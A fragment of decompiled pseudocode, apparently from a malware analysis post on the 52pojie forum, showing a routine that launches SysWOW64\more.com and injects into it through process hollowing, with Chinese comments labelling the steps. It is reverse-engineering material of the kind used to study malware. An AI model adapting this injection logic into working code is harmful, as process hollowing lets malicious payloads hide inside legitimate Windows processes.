 v17 = 0;
SetFilePointer = a1[1].SetFilePointer;
if ( a1[1].CreateFileW )
{
WriteFile = a1[1].WriteFile;
ReadFile = a1[1].ReadFile;
v18 = 0;
v16 = (a1->GlobalAlloc)(64, 522);
fn_copy(v16, *(*(SetFilePointer + 144) + 68));// shdocvw.dll
if ( !fn_name(a1, &v18, v16) )
return 0;
if ( a2 )
v15 = a2;
else
v15 = a3;
v14 = v15;
if ( a2 )
{
if ( a3 )
v14 = fn_swprintf(a1, a2, a3);
}
v13 = 0;
fn_memsetZer0(v7, 8);
(a1->QueryPerformanceCounter)(v7);
进程镂空创建进程
v13 = v7[0];
v12 = fn_set_config(v18, a1->CreateProcessW, v14, a4, *(ReadFile + 1), a5, a6);// C:\\Windows\\SysWOW64\\more.com
if ( !v12 )
return 0;
*(v18 + 52) |= 1u;
*(v18 + 52) |= 2u;
v17 = fn_process_hollowing(v18, WriteFile, 0, v12, v13);// 进程镂空启动
}
else
{
v17 = (a1->CreateProcessW)(a2, a3, 0, 0, 1, a4, 0, 0, a5, a6);// 创建进程
}
吾爱破解论坛
www.52pojie.cn